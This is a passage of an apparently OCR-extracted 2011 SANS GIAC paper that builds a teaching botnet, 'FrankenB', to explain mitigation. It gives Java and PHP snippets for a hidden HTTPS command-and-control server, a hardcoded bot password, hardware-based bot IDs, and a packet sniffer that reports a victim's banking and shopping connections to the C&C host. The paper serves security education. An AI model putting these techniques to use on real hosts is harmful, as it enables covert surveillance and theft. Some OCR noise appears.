

# Global Information Assurance Certification Paper

# Copyright SANS Institute Author Retains Full Rights

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering "Security Essentials: Network, Endpoint, and Cloud (Security 401)" at http://www.giac.org/registration/gsec

# BYOB: Build Your Own Botnet and learn how to mitigate the threat posed by botnets

neam now to mitigate the threat posed by bother

GIAC (GSEC) Gold Certification

Author: François Bégin, francois.begin@telus.com Advisor: Aman Hardikar

Accepted: 27th July 2011

#### **Abstract**

Botnets represent a clear and present danger to information systems. They have evolved from simple spam factories to underpinning massive criminal operations. Botnets are involved in credit card and identity theft, various forms of espionage, denial of service attacks and other unsavory by-products of the new digital lifestyle that is prevalent in modern societies and emerging economies. Security professionals at any level cannot ignore this new threat. Having a better understanding of the inner workings of a botnet can lead to more efficient and judicious application of mitigation techniques. While other papers have a tendency to drive deeply into complex bot and botnet code, this paper takes a pedagogical approach rather than a highly technical one. Following a brief historical overview, it presents a simple working example of a botnet dubbed FrankenB implemented in lava and PHP. The implementation includes a command and control infrastructure as well as botnet tracking and reporting capability. The FrankenB bots are also capable of eavesdropping on network traffic, scanning subnets and sending spam. All of these capabilities are demonstrated in this paper. Following this introduction, FrankenB is then used as a backdrop for discussing mitigation techniques and for framing the botnet threat in a more global context.

© 2011 The SANS Institute Author retains full rights.

#### 1. Introduction

A recent report on botnet threats (Dhamballa, 2010) provides a sobering read for any security professional. According to its authors, the number of computers that fell victim to botnets grew at the rate of 8%/week in 2010, which translates to more than a six-fold increase over the course of the year. This is an alarming statistic by itself but it is made even more distressing when put in context: not only are there more computers falling victim to these botnets, but the largest ones tend to be larger than before. Furthermore, the fact that the top 10 botnets on the report account for about 47% of all victim computers shows that an unprecedented amount of illegally acquired computing power can now be found in the hands of specific groups of hackers. It is no wonder then, that when Microsoft spearheaded a takedown of the Rustock botnet recently, this resulted in a drop of 30% of all spam sent globally each day (Symantec Message Labs, 2011).

Although the share held by the top 10 botnets is markedly down from the numbers posted in 2009, this only goes to show that more and more groups are joining the fray in abusing computers and herding them into their nets. Furthermore, the fact that 6 of the top 10 botnets on the 2010 list did not even exist in 2009 is cause for further concern, showing that, like the hydra of lore, cutting off one head may only lead to a few more growing back.

Botnets are a threat and they pose a clear and present danger to any IT infrastructure. This paper will start off by defining bots and botnets. It will then highlight their characteristics and provide some historical context, followed by the design and implementation of a simple botnet dubbed FrankenB. The focus will primarily be on communication between bots and the C&C although the paper will also implement a few key functions that could lead to either end-user data being endangered or to abuse the compromised host. The paper will conclude by discussing mitigation controls for botnets. As will be seen though, proper mitigation needs to be viewed in a global context: bots cannot be fought in isolation, and this global context involving industry players such as software vendors, ISP, etc. will also be discussed.

#### 2. Overview of Botnets

Before botnets can be discussed, a **bot** must be defined. In its simplest form, a bot is a piece of computer code that performs a task automatically. A bot is inherently neutral. It can play poker on your behalf (Dance, 2011), search for the large prime numbers (GIMPS, 2011), or look for extraterrestrial intelligence (SETI, 2011).

Bots have their origin in Internet Relay Chat (IRC) networks (Holz, 2005), which implemented text based conferencing between hosts in real-time. IRC was defined by Oikarinen & Reed in 1993 in RFC 1459. While bots are not part of this RFC (Request For Comments), they quickly came into favor by performing benevolent tasks such as simplifying the administration of an IRC channel and playing online games (Berinato, 2006). Early bots were also used as a means to protect IRC channels against primitive forms of Denial of Service attacks. According to its authors, for instance, the popular IRC bot Eggdrop was created to help stop incessant wars on a very specific IRC channel (Eggheads Development Team, 2002). IRC channels also saw primitive Denial of Services (DoS) and Distributed Denial of Services (DDoS) attacks that often were the result of malicious bots (Cole, Mellor & Noyes, 2008).

According to Provos & Holz (2007), a **botnet** is defined as a "[...] network of compromised machines that can be remotely controlled by the attacker". The 'compromised machines' from this definition would of course be running some form of client software and qualify as 'bots'. In a nutshell, a botnet is a collection of bots used with malicious intent. The last term that needs to be defined before moving on is **botmaster**, which is used to represent the person (or group) that controls the botnet.

There are four key points associated with the definition of a botnet which are worth analyzing further, since they highlight key characteristics of botnets that will be discussed throughout this paper.

The first key point of the definition is that a botnet is a network: systems are able to communicate together, with low-level bots reporting the results of the scans they perform to command centers, as well as receiving orders and updates. It is no wonder

then that researchers feel the need to address "not merely the numerous binaries but the network of attackers itself' (Dagon et al., 2005) when analyzing botnets.

The second key point is that machines that have joined a botnet are typically unwilling participants since they have been compromised. Compromises can take place in various ways such as vulnerability scans followed by a concerted attack, automated code exploits, web-based malware (phishing, drive-by download), or even botnet takeovers (Cole, Mellor, & Noyes, 2008).

The third key point, already alluded to when the networked nature of a botnet was mentioned, is the fact that bots can be remotely controlled. Bots report and receive orders from a command and control structure (known as the C&C), allowing the person in charge to leverage the computing power of some or all of the bots in the botnet as required. This control structure can be centralized or decentralized. There are typically four types of control structures for botnets (Ianelli & Hackworth, 2005): IRC channels, which bots can join to send reports or await instructions; web-based, where bots are programmed to connect to web servers; Peer-to-peer (P2P), where a more decentralized architecture is used to control the bots and where multiple bots can easily share a control role; and finally covert communication channels (e.g. DNS). The first generations of botnets made use of IRC, since joining a channel allowed bots to receive instructions in real-time. Although these have fallen out of favor, IRC-based botnets still exist today. For instance, the Hamweg botnet relied on IRC and was considered an effective bot using legacy communication characteristics (Dhamballa, 2010).

The final key point in the definition given is that bots are controlled by a malicious person intent on some form of illegal activity. These activities include, amongst many others DDoS attacks, spamming, sniffing network traffic, keylogging, spreading malware, etc. (Bächer, Holz, Kötter, Wicherski, 2008). It is quite telling to note that these illegal activities can very well go beyond the simple pursuit of economic gains. In 2007 for instance, a massive, politically-motivated DDoS attack against Estonia crippled some key web sites and services of that country (Grant, 2007).

## 3. Scope of FrankenB

There is much more that can be written about the history of characteristics of bots of botnets but that is not the main purpose of this paper. The goal is to design and implement a simple botnet dubbed the *FrankenB*. At this point though, one could rightly ask why bother with creating a new botnet when a professional creation toolkit can be purchased for as little as 700 USD on the underground market (Falliere & Chien, 2009). No pretence is made in this paper that the design and implementation of FrankenB will be cutting edge. But creating a botnet has the advantage of controlling the scope of what is meant to be a purely pedagogical exercise. By creating a simple botnet from scratch, some of the techniques that are used in real botnets can be highlighted, which in turn will help better understand and mitigate the threats they pose.

This paper therefore presents a single web-based C&C server with encryption and capable of

- tracking bots
- receiving reports from bots
- providing instructions to bots (sleep, spam, scan) In parallel, this paper presents a bot program in java capable of
- being deployed on Linux hosts
- reporting to its C&C
- sniffing traffic that might be of interest to a malicious hacker
- sending spam messages as instructed by the C&C

Although propagation techniques will be touched on, as well as how bots hide themselves on compromised hosts, these two elements are not part of the main scope of this paper.

#### 4. Command and Control Server Implementation

To build the FrankenB botnet C&C server, a domain called *franky.ca* was first secured. A Linux host running Ubuntu 10.10 (server edition) was built and a LAMP (Linux, Apache, MySQL and PHP) environment deployed on it. The host is connected to a dedicated ADSL link with a static IP address. A simple web site called factoryno1.franky.ca was also deployed on that host.



Figure 1 Facade for FrankenB C&C

The web site is just a façade (Figure 1) to hide the botnet C&C, which will consist of a MySQL database, as well as one directory called botcandc located at the root of the web server. That directory contains two main files. connect.php is the main script to which bots will connect to in order to report to the C&C and receive further orders. admin.php is the script used by the botmaster to administer FrankenB. The full source code for these two scripts is available to the reader in Appendices M & N. Figure 2 shows this simple design:



Figure 2 FrankenB design

Although the arrows in Figure 2 are bi-directional, the communication mechanism is only initiated by the bots. The bots connect to the C&C server via HTTP by sending data inside a POST, the HTML method commonly used to submit data to be processed by a web server. POSTs are used, for example, when a user fills out a form on a website and hits the submit button. The response string from the C&C will complete the communication by containing simple commands for the bot to execute.

Using HTTP as a communication mechanism between bots and C&C has the advantage that it makes it difficult to detect: HTTP traffic is so common that a few POST requests can easily be lost amidst legitimate traffic. It is no wonder then that real botnets such as Torpig (Stone-Gross, et al., 2009) and Rustock (Chiang & Lloyd, 2007) made use of that protocol. Of course, simple web traffic is typically unencrypted, which in turn means that communication between bots and botnet can easily be captured.

Figure 3 shows part of a packet capture of one such POST, revealing details such as the file the bot is querying (botcandc/connect.php), the shared key (botpwd) as well as the actual data the bot is sending to its C&C.

```
9379187], length 250
       0x0000:
                4500 012e aae0 4000 4006 f8db c0a8 0165
                                                        E.....@.@.....e
                d026 03da a1fd 0050 011d a283 16a9 9e35
       0x0010:
                                                        .&.....P......5
       0x0020:
                8018 002e 972e 0000 0101 080a 00c0 085e
                0684 fe73 504f 5354 202f 626f 7463 616e
       0x0030:
                                                        ...sPOST./botcan
       0x0040:
                6463 2f63 6f6e 6e65 6374 2e70 6870 2048
                                                        dc/connect.php.H
                5454 502f 312e 310d 0a55 7365 722d 4167
       0x0050:
                                                        TTP/1.1..User-Ag
       0x0060:
                656e 743a 204a 6176 612f 312e 362e 305f
                                                        ent:.Java/1.6.0
       0x0070:
                3230 0d0a 486f 7374 3a20 6661 6374 6f72
                                                        20..Host:.factor
                796e 6f31 2e66 7261 6e6b 792e 6361 0d0a
       0x0080:
                                                        yno1.franky.ca..
                4163 6365 7074 3a20 7465 7874 2f68 746d
       0x0090:
                                                        Accept:.text/htm
       0x00a0:
                6c2c 2069 6d61 6765 2f67 6966 2c20 696d
                                                        l,.image/gif,.im
                6167 652f 6a70 6567 2c20 2a3b 2071 3d2e
       0x00b0:
                                                        age/jpeg,.*;.q=.
       0x00c0:
                322c 202a 2f2a 3b20 713d 2e32 0d0a 436f
                                                        2,.*/*;.q=.2..Co
       0x00d0:
                6e6e 6563 7469 6f6e 3a20 6b65 6570 2d61
                                                        nnection:.keep-a
       0x00e0:
                6c69 7665 0d0a 436f 6e74 656e
                                                         live..Conten
15:31:19.307168    IP Ubuntu-desktop.41469 > 208.38.3.218.www: Flags [P.], seq 25
109379187], length 285
       0x0000:
                4500 0151 aae1 4000 4006 f8b7 c0a8 0165
                                                        E..Q..@.@....e
       0x0010:
                d026 03da a1fd 0050 011d a37d
                                             16a9 9e35
                                                         .&.....P....}...5
       0x0020:
                8018 002e 9751 0000 0101 080a 00c0 085e
                                                         . . . . . Q . . . . . . .
                0684 fe73 626f 7470
                                    7764
                                        3d4b 3725
                                                  3231
       0x0030:
                                                         ...sbotpwd=K7%21
       0x0040:
                2534 304a 336c 6c79
                                   4225
                                        3430 6279
                                                        %40J3llyB%40by%2
                                                  2532
                                                        1Th3M%40st3r&bot
       0x0050:
                3154 6833 4d25 3430
                                   7374 3372 2662 6f74
       0x0060:
                5549 443d 6532 3961 6431 6438 6330 6339
                                                        UID=e29ad1d8c0c9
       0x0070:
                3439 3938 6163 3464 3965 6337 3866 3830
                                                        4998ac4d9ec78f80
                6332 6533 266f 734e 616d 653d 4c69 6e75
       0x0080:
                                                        c2e3&osName=Linu
       0x0090:
                7826 6f73 5665 7273 696f 6e3d 322e 362e
                                                        x&osVersion=2.6.
       0x00a0:
                3335 2d32 382d 6765 6e65
                                        7269 6326 6f73
                                                        35-28-generic&os
       0x00b0:
                4172 6368 3d61 6d64 3634 2668 6f73 744e
                                                        Arch=amd64&hostN
       0x00c0:
                616d 653d 5562 756e 7475 2d64 6573 6b74
                                                        ame=Ubuntu-deskt
       0x00d0:
                6f70 2668 6f73 7455 7074 696d 653d 2b31
                                                        op&hostUptime=+1
       0x00e0:
                3525 3341 3331 2533 4131 322b
                                                        5%3A31%3A12+
```

Figure 3 Unencrypted traffic between bot and C&C

To prevent people from eavesdropping on botnet communication, encryption is often used. For instance, RC4 was implemented by the creators of Rustock to protect the data exchanged within a POST (Chiang & Lloyd, 2007). Rather than go with a cumbersome implementation of encryption inside the bot code, FrankenB leverages SSL encryption as it is commonly used for e-commerce sites across the Internet. A self-signed SSL certificate can be used by instructing the FrankenB bots to trust it (the code required to achieve this is shown in section 7). With SSL encryption turned on, not only the data transmitted but also the path of the C&C file (botcandc/connect.php) can be protected as shown in Figure 4:

```
15:41:59.934898 IP Ubuntu-desktop.47537 > 208.38.3.218.https: Flags [P.], se
ecr 109539341], length 523
       0x0000:
                4500 023f ff30 4000 4006 a37a c0a8 0165
                                                         E...?.0@.@..z...e
       0x0010:
                d026 03da b9b1 01bb 580c fe51 6d79 0190
                                                         .&....X..Qmy..
                8018 005b 983f 0000 0101 080a 00c1 029d
       0x0020:
                                                         ...[.?.....
       0x0030:
                0687 700d 1603 0102 0610 0002 0202 006f
       0x0040:
                49b7 c325 3b16 2326 93a1 6512 1d07 4a4a
                                                         I..%;.#&..e...JJ
       0x0050:
                10ee 21c4 ba22 e6ac d9a4 a41a 6211 fc6c
                                                           .!..".....b..l
                2e26 c376 804b 2cbf
                                    6b1f
                                         f17e 6bd4 151c
       0x0060:
       0x0070:
                5cc9 2ea5 e5e5 f2a1 6703 96b4 873b f58c
                                                          \...;...g...;
                ede0 3924 78fc c6eb 717d adf9 9413 d290
       0x0080:
                                                           9$x...q}.....
                3fc3 5bef c4f3 bd55 e3a6 2ffc d8e1 5047
                                                         ?.[....U../...PG
       0x0090:
                eccb 7038 e3b0
                               f03a 9c3e 7526
                                              73e3 139c
       0x00a0:
                                                         ..p8...:.>u&s...
       0x00b0:
                dff8 ef0c cb52 40a4 c9ec d3f6 0cc9 96f1
       0x00c0:
                7366 4cf9 34e5 b742 f07f e359 17f2 5c97
                                                         sfL.4..B...Y..\.
                7d0b be79 d06d 3d32 7d1b 61b6 8156 f6f1
                                                         }..y.m=2}.a..V..
       0x00d0:
       0x00e0: 61dd 5c04 fda1 2d0b 6459 cd04
                                                         a.\...-.dY..
.5:41:59.948696 IP Ubuntu-desktop.47537 > 208.38.3.218.https: Flags [P.], se
ecr 109539341], length 6
       0x0000: 4500 003a ff31 4000 4006 a57e c0a8 0165
                                                         E..:.1@.@..~...e
       0x0010:
                d026 03da b9b1 01bb 580d 005c 6d79 0190
                                                         .&....X..\my..
                8018 005b 963a 0000 0101 080a 00c1 029e
       0x0020:
                                                         ...[.:......
       0x0030:
                0687 700d 1403 0100 0101
```

Figure 4 Encrypted traffic between bot and C&C

Of course, nothing prevents someone from noticing this encrypted traffic between the bot and the C&C, and nothing prevents that person from attempting to connect to the C&C server using HTTPS, provided that the person accepts the self-signed certificate as trusted. These are the reasons why the C&C was run behind the façade of a 'legitimate' website. Stealthier data exchange can be achieved by more paranoid botmasters, such as by communicating using DNS requests (Butler, Xu & Yao, 2009). To keep FrankenB simple and easily manageable, operating the C&C covertly through a public website and HTTPS will suffice.

There is still work to be done on the C&C server to ensure this though. The content of the traffic is hidden, but the fact that some kind of communication is taking place with the server cannot be hidden. Steps need to be taken to ensure that someone turning his attention to the façade will not stumble upon the botcandc directory. If someone could browse the content of that directory, FrankenB could very well find itself taken out of commission by law enforcement or even by a rival group (Higgins, 2007). For example, with *Indexes* turned on in the Apache web server, Figure 5 shows that FrankenB would be leaking quite a bit of information:



Figure 5 Indexes turned on in Apache

Even turning off indexes might not be sufficient: in Figure 6, someone attempted to browse the content of *botcandc* and received a 403 Forbidden error while in Figure 7, someone attempted to browse a non-existent subdirectory named botcc and received a 404 Not Found error. Based on these innocuous-looking error messages, someone would be able to conclude that /botcandc does indeed exist on that host. This is a perfect example of website fingerprinting, a technique that looks for subtle discrepancies in a website to glean information. Fingerprinting was used by a team of researchers to infiltrate the MegaD botnet (Cho, Caballero, Grier, Paxson & Song, 2010).



If FrankenB can be fingerprinted, someone might even be able to use Google hacking techniques (Long, 2004) to enumerate the C&C infrastructure using a specially crafted Google search. Luckily the Apache web server is highly configurable. By editing the Apache configuration file, directory indexes can be turned off and the Override setting can be turned on. A .htaccess file with a single directive can also be added in the root directory of the web server:

#### ErrorDocument 403 /404.html

This allows the web server to re-direct 403 errors to a specially crafted web page (/404.html) which will be used throughout the site as the default Page Not Found error page. These simple changes ensure that someone snooping for the bot directory would be led to believe it does not exist, as shown by Figure 8:



Figure 8 C&C scripts hiding behind the bogus 404 error page

#### 5. Allowing bots to find the C&C

Now that the C&C has been built and hidden, another issue needs to be addressed. How will the bots find and remain in contact with the C&C? To solve this issue, the following URL was hardcoded in the bot code:

```
ccInitialURL = "https://factoryno1.franky.ca/botcandc/";
```

A FQDN was used rather than an IP address in order to leverage Dynamic DNS. This would allow the botmaster to quickly change the IP address of a compromised C&C. Although FrankenB uses only a single initial URL for its C&C, more sophisticated botnets would use more complex rendezvous algorithms. For instance, the Torpig botnet uses domain flux, where a domain generation algorithm is used to determine which C&C to query in a given timeframe (Stone-Gross, et al., 2009). Using this technique, the Torpig bots might look for a C&C at cc.evildomain.org one week and then at cc.evildomain.net the following week.

It should also be noted that botmasters are also likely to choose ISPs (to host their website), registrars (to register the domain names), and DNS/DynDNS providers (to resolve the name of the host running the C&C) that have a history of not being very responsive to law enforcement requests. These tend to be located in countries where there are few laws for proper Internet usage. As David Thomas, one of the FBI authorities on criminal computer intrusion succinctly put it: "The impediment to fighting botnets is international law" (Berinato, 2006).

Of course, having a single C&C and hard coding its FQDN in its bots makes it vulnerable to capture and reverse-engineering, which is one technique that researchers use to uncover and analyze botnets. Section 11 will discuss what can be done to make researchers' lives harder. For now, the limitation of this single point of failure is simply accepted while being cognizant that techniques exist to have a more robust C&C structure.



Figure 6 FrankenB bot mode and transitions

# 6. FrankenB bot design

Figure 9 shows the various transitions that FrankenB bots will go through in their life-cycle. Such a clear and precise design is necessary. The data bots will be sending to the C&C must be matched with appropriate responses. In order to implement and support these various modes and their underlying functions, bots are built using 11 java classes:

| A    | Class Name         | O                                                                                                    |
|------|--------------------|----------------------------------------------------------------------------------------------------|
| Appx | Class Name         | Overview                                                                                                    |
| Α.   | D /                | Holds the characteristics of each bot: current status,                                                                      |
| A    | Bot                | unique ID, sleep cycle, network parameters, etc.                                                                            |
| В    | BotMain            | Drives the bot's actions                                                                                                    |
| C    | CC-Connector       | Brokers connections to the C&C through POSTs                                                                                |
| D    | CC_DataExchanger   | Encodes the data to be sent to the C&C and gets a reply back                                                                |
| Е    | HostDetails        | Holds detailed information about the host on which the                                                                      |
| E    | nosiDetails        | bot is running (OS info, uptime, etc.)                                                                                      |
| F    | HostNetParams      | Holds the network parameters of the host.                                                                                   |
| G    | Mailer             | Contains methods to help determine whether or not a bot can send outbound mail, as well as methods to send an actual email. |
| Н    | NICListener        | Creates a thread that allows the bot to listen promiscuously for TCP connections                                            |
| I    | SpamModule.java    | Contains methods required to send spam                                                                                      |
| J    | SpamXMLparser.java | Parses XML files and extracts data related to spam we want to send out                                                      |

K Tools.java Holds some 'helper' methods called from other functions e.g. sleep, run Unix command, etc.

The full source code for these classes is provided in Appendix A-K but for the remainder of this paper, only sections of code that hold a specific interest to the discussion will be highlighted.

#### 7. Bot reporting

Once a bot has identified its C&C, the next step is to ensure that reports and orders are transmitted securely and discretely. As discussed previously, this is achieved through encrypted POST. The FrankenB bots are told to trust the SSL certificate of the C&C server implicitly through the *setupTrust()* method of *CC Connector.java*:

```
public void setupTrust() {
     Properties systemProps = System.getProperties();
     systemProps.put("javax.net.ssl.trustStore","./jssecacerts");
     System.setProperties(systemProps);
```

A file called *jssecacerts* is used as a 'trust store'. It contains the public part of the SSL certificate used by the C&C web server. A utility called *InstallCert* was used to create that file (Sterbenz, 2006). To ensure that only FrankenB bots can talk to the botnet, a simple authentication scheme based on a shared secret password was also implemented. This shared secret is known to the C&C and the bots and therefore appears as a parameter of the **Bot** class. It is set when a bot object is constructed:

```
ccInitialPwd = "K9!@J3llyB@by!Th3M@st3r";
```

When a FrankenB bot starts up, it tries to connect to a C&C at regular intervals (this is regulated by the *sleepCycle* parameter of the *Bot* class) but that interval is adjusted by adding or subtracting a random value (sleepCycleRandomness parameter in the *Bot* class). Randomness is introduced to avoid a specific pattern that would give away the bots and botnets.

```
Tools.sleep(myBot.sleepCycle, myBot.sleepCycleRandomness, debug);
```

François Begin, françois.begin@telus.com

© 2011 The SANS Institute Author retains full rights.

The POSTs themselves are constructed by building an array. When a bot needs to POST something, it creates a multidimensional array that contains the names of the parameters as well as their values. For instance, the following method from class CC DataExchanger sends the authentication password to the C&C as well as the current status of the bot:

```
public String makeInitialConnection(Bot myBot, Boolean debug) {
    String[][] myPostArray = new String[2][2];
   myPostArray[0][0] = "botpwd";
   myPostArray[0][1] = myBot.ccInitialPwd;
   myPostArray[1][0] = "status";
   myPostArray[1][1] = myBot.status;
    CC Connector my cc Connector =
       new CC Connector( myPostArray, myBot.ccInitialURL, debug);
   return my cc Connector.ccReply;
}
```

Class CC Connector processes this information by iterating through these arrays, encoding the parameter name and value pairs:

```
for ( int i=0; i < myPostArray.length; i++ ) {</pre>
            try {
                postData +=
                  URLEncoder.encode (myPostArray[i][0], "UTF-8") + "=" +
                  URLEncoder.encode (myPostArray[i][1], "UTF-8") +"&";
            } catch (UnsupportedEncodingException e) {
e.printStackTrace();
        }
```

POST data is captured as would be expected by *connect.php* on the C&C:

```
$botpwd
   filter var($ POST['botpwd'], FILTER SANITIZE MAGIC QUOTES);
  filter var($ POST['status'], FILTER SANITIZE MAGIC QUOTES);
```

connect.php then relies on a suitable group of if statements to interpret the data sent by the bots and figure out what to reply. In most cases, what is returned is a simple one-word command e.g. sleep, scan, spam but the bot can request specific details such as spamming parameters. Spamming will be covered in more details in section 10.

In all exchanges between the bot and the C&C, the botpwd submitted is verified and if found to be incorrect, the bot is 'misdirected' to the catch-all 404 Page Not Found

page that was previously defined using the following conditional code:

```
} else if ( $botpwd != $botInitialPwd || $botID == null ) {
      header ("Location: /404.html");
```

#### 8. Tracking bots

Although researchers have done a lot of work evaluating botnet sizes, there is still little agreement on how to get a fair assessment of botnets' footprints (Rajab, Zarfoss, Monronse & Terzis, 2007) (Kanich, Levchenko, Enright, Volker & Savage, 2008). From a botmaster perspective though, there is no denying that being able to positively and uniquely identify bots is important. A botmaster could use the botnet to conduct a DDoS attack for instance. In that case, the botmaster would need to know how many bots that can be counted on in a specific timeframe, factoring in the tendency of bots to be diurnal within their own time zones (Dagon, Zou & Wenke, 2006).

Another compelling reason for accurately tracking bots has to do with monetizing the botnet operation. If a botmaster decides to farm out groups of bots to an external customer (an individual or group wanting to conduct a quick spam campaign but lacking a botnet of their own for instance), a tally of the processing power that can be offered need to be known for pricing accordingly. Botnet rental is surprisingly common and inexpensive, with the cheapest hourly rentals on par with the cost of a visit to the local pub (Broersma, 2010).

To achieve adequate tracking in *FrankenB*, each bot that has moved from *init* mode to start mode generates a unique botID. To ensure the uniqueness of this ID, it is tied to the hardware on which the host is running.

```
public void generateBotID() {
    HostDetails myHost = new HostDetails();
    String hwData="";
    if (myHost.osName.toUpperCase().equals("LINUX")) {
       hwData = Tools.runCmd("lshw | grep -e serial -e product |
                              grep -v Controller | grep -v None");
```

```
id = Tools.computeMD5(hwData);
}
```

In Linux, the *lshw* command is used to return details of the system hardware, including serial numbers. FrankenB looks specifically for serial numbers and product names, then computes a md5 checksum of the output to obtain a 32-character string which is used as the bot's unique ID. Although there can be collisions with MD5 checksums, these would be negligible and it can therefore be assumed that this process ensures the uniqueness of the resulting values.

Having generated a *botID*, bots identify themselves with this ID each time they contact the C&C. Data sent by the bots is saved in the bots table of MySQL, where botID is used as the primary key. Over time, the bots table gathers things such as operating system name, architecture and version, host uptime, IP addresses, etc., for each of its bots. The botmaster can connect to the C&C through a script called *admin.php* to retrieve this information and issue orders, as shown in Figure 10:

#### **Frankenbot Command Center**

**Current C&C DB parameter values** 

Submit your changes to the C&C database: Submit

 $\textbf{currentDirective} : sleep \mid \textbf{initialResponse} : start \mid \textbf{botInitialPwd} : K7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : K7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@by!Th3M@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@st3rresponse : start \mid \textbf{botInitialPwd} : k7!@J3llyB@st3rresponse :$ 

**Current list of bots** 

| botID                                                                                                    | Status  | Hostname           | OS<br>information     | hostUptime                          | hotIps |                             | tcp<br>Conn | net<br>scan | SMTP<br>mode | Created | LastUpdated            |
|----------------------------------------------------------------------------------------------------|---------|--------------------|-----------------------|-------------------------------------|--------|-----------------------------|-------------|-------------|--------------|---------|------------------------|
| d41d8cd98f00b204e9800998ecf8427e                                                                                                    | command | Ubuntu-<br>desktop | 2.6.35-28-<br>generic | 16:05:52 up<br>17:25, 6<br>users, l |        | 137.186.125.71<br>proxy:n/a | show        | show        | isp          |         | 2011-05-05<br>16:06:53 |
| Set a general directive for your bots : sleep  Set the initial response to give your bots : start   start   sleep   start   start   st |         |                    |                       |                                     |        |                             |             |             |              |         |                        |

Figure 10 Admin interface for botmaster

## 9. Passive sniffing and active scanning

With bots now reporting in to the FrankenB C&C, the true purpose of a botnet can start to reveal itself: compromising data and exploiting hosts. Referring back to the bot lifecycle in Figure 9, one can see that, having reached 'command' mode, bots start to passively listen for tcp connections on the primary interface of the host. In FrankenB's implementation, this was purposely limited to capturing triplets containing the source

IP, the destination IP and the port. To further limit this function, the triplets were only captured if the connection ports were 80 or 443, i.e. the key ports to track the browsing habits of the person using the compromised host. The class built for that purpose is called *NICListener*. It is an extension of the *Thread* class, which means it can be started and run without blocking other functions of the bot. The only external piece that was needed to implement NICListener was Jpcap (Fujii, 2007), a library to capture network packets. With *Jpcap*, the section of *NICListener* that does all the heavy lifting is as follows:

```
NetworkInterface[] devices = JpcapCaptor.getDeviceList();
JpcapCaptor captor;
captor = JpcapCaptor.openDevice(devices[2], 65535, false, 20);
captor.setFilter("tcp and (dst port 80 or dst port 443)",
                    true);
while(true) {
    Packet myCapturedPacket = captor.getPacket();
    if ( myCapturedPacket != null ) {
        final TCPPacket tcpPacket=(TCPPacket) myCapturedPacket;
        connectionTriplets.add("(" +
          tcpPacket.src ip.toString().replace("/","") + "," +
          tcpPacket.dst_ip.toString().replace("/","") + "," +
          tcpPacket.dst port+")");
   }
}
```

Triplets accumulate in an ArrayList of tcp triplets and are sent to the C&C as part of the regular reports the bot makes. A botmaster can access each bot's passive listening report from admin.php, as shown in Figure 11. This particular report shows that the system on which the bot is running has accessed banking (citibankonline), investing (bmoinvestorline) and an e-commerce (amazon.com) site. Capturing actual credentials or mounting a targeted attack against this user is just one step away. Not a bad start for a very narrow and passive scan!

| Destination IP  | Destination FQDN                            | Port |
|-----------------|---------------------------------------------|------|
| 174.36.30.102   | 174.36.30.102-static.reverse.softlayer.com  | 80   |
| 192.193.103.222 | citibank.com                                | 80   |
| 192.221.96.126  | 192.221.96.126                              | 80   |
| 198.96.179.137  | www9.bmoinvestorline.com                    | 443) |
| 199.67.181.11   | citibankonline.com                          | 443  |
